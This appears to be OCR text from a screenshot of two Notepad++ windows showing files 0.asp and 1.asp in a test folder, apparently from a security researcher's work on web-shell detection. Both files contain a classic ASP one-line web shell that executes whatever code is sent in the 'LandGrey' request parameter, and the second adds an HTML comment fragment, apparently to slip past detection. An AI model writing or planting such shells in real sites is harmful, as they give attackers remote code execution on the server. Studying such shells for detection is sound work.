 C:\Users\LandGrey\Desktop\test\0.asp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(
0. asp
1 <%
2 execute request("LandGrey")
3 %>
4
C:\Users\LandGrey\Desktop\test\1.asp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(
1. asp
1 <%
2 <!--"-->
3 execute request("LandGrey")
4 %>
5